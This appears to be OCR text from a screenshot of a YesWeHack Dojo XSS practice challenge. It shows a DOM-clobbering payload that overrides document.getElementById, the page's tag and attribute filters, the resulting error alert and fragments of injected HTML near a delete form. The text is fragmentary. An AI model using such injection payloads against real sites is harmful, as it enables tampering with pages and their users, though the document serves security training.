 https://dojo-yeswehack.com/practice/66eedf2e14bc
THEMES PLAYGROUND CHALLENGES
~ Oh double hamburgers! / Butters
$input "><img name="getElementById"><input id="
Replace on.*=|%0.|\n|\r with _NoNeed_
Replace <(script|iframe|body|head|title|base|style) with _ReadTheRules_
Replace href|srcdoc|src with _DoYouNeedIt?_
XSS Query
This page says
How? -> TypeError: document.getElementById is not a function
Don't allow this site to prompt you again
OK
<html>
<body>
<span><b id="user" style="color:red">but "cmd">./delete.
<pre id="out"></pre>
<div>
<form id="del" action="#delete">
<input name="inpt" value=""><img nam
</form>
</div>